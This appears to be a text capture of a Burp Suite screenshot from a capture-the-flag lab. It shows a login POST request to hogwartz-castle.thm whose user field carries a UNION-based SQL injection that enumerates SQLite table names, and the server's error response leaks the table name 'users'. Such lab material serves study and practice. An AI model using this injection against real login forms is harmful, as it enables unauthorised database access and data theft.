 Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: hogwartz-castle.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 134
9 Origin: http://hogwartz-castle.thm
0 Connection: close
1 Referer: http://hogwartz-castle.thm/
2 Upgrade-Insecure-Requests: 1
3
4 user=test' union select tbl_name,NULL,NULL,NULL from sqlite_master where type='table' and tbl_name NOT like
'sqlite_%'--&password=test
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 403 FORBIDDEN
2 Date: Wed, 12 Jan 2022 12:32:27 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"The password for users is incorrect! None"
}
9